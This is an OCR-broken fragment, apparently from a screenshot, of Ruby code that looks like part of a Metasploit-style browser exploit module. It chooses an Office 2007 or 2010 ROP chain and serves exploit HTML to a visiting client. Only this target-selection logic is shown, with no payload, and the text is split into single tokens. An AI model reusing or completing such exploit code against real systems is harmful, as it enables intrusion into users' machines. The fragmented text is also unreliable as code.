
if
 $
1
==
'office2007'
print_status
(
"Using Office 2007 
ROP chain"
)
        rop_dll 
=
:office2007
elsif
 $
1
==
'office2010'
print_status
(
"Using Office 2010 
ROP chain"
)
        rop_dll 
=
:office2010
else
print_error
(
"Target does not 
have Office installed"
)
send_not_found
(
cli
)
return
end
      html 
=
get_exploit_html
(
cli
,
request
,
 rop_dll
)
else
print_status
(
"Checking target 
requirements..."
)